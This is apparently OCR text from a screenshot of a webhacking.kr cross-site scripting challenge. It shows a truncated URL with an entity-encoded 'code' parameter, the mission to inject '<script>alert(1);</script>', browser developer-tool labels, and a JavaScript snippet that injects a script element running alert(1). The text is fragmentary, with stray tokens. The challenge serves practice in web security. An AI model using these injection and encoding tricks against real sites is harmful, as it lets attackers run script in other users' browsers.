 webhacking.kr/challenge/bonus-3/index.php?code=<%26%23x73%3B%26%23x63%3B%26%23x72%3B%26%23x69%3B%26%23x70%...
LINE
TCV
<script>alert(1)
送信
Your mission is to inject <script>alert(1);</script>
Elements Console Sources Network 1
top Filter Default levels 1 Issue: 1
var s = document.createElement("script");
s.innerHTML = "alert(1);";
var ele = document.getElementsByTagName("body")[0];
ele.appendChild(s);
<script>alert(1);</script>